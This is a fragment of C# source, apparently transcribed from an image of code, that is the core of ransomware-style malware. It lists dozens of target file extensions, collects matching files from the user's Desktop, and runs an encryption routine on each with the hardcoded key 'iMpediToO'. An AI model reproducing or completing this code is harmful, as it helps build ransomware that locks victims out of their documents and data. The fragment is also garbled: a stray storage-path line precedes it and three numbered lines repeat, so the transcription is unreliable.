 249 ".srw",
250 ".svg",
251 ".swf",
252 ".tif",
253 ".vcf",
254 ".vob",
255 ".wav",
256 ".wb2",
257 ".wma",
258 ".wmv",
259 ".wpd",
260 ".wps",
258 ".wmv",
259 ".wpd",
260 ".wps",
261 ".x3f",
262 ".xla",
263 ".xlam",
264 ".xlk",
265 ".xll",
266 ".xlm",
267 ".xls",
268 ".xlsb",
269 ".xlsm",
270 ".xlsx",
271 ".xlt",
272 ".xltm",
273 ".xltx",
274 ".xlw",
275 ".xml",
276 ".xqx",
277 ".zip",
278 ".txt"
279 };
280 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
281 try
282 {
283 foreach (string nome in Form1.CercaFile(folderPath, mEstensioni))
284 {
285 Form1.RoutineDiCrittografia(nome, "iMpediToO");
286 }
287 }